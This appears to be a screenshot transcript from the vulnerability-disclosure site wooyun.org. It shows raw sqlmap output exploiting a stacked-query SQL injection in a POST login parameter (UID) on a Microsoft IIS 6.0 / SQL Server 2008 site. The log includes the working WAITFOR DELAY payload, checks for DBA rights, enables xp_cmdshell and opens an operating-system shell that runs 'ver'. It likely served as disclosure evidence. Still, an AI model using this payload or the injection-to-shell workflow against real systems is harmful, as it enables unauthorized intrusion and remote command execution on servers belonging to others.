 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: UID=1233';WAITFOR DELAY '0:0:5'--&PWD=12
---
[22:06:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[22:06:25] [INFO] testing if current user is DBA
[22:06:26] [INFO] testing if xp_cmdshell extended procedure is usable
[22:06:30] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:06:48] [INFO] adjusting time delay to 1 second due to good response times
[22:06:58] [INFO] xp_cmdshell extended procedure is usable
[22:06:58] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[22:06:58] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> ver
do you want to retrieve the command standard output? [Y/n/a] y
[22:07:02] [INFO] retrieved: 3
[22:07:06] [INFO] retrieved:
[22:07:14] [INFO] retrieved: Microsoft Windows [
[22:09:29] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
?? 5.2.3790]
[22:10:54] [INFO] retrieved:
command standard output:    'Microsoft Windows [?? 5.2.3790]'
os-shell>
www.wooyun.org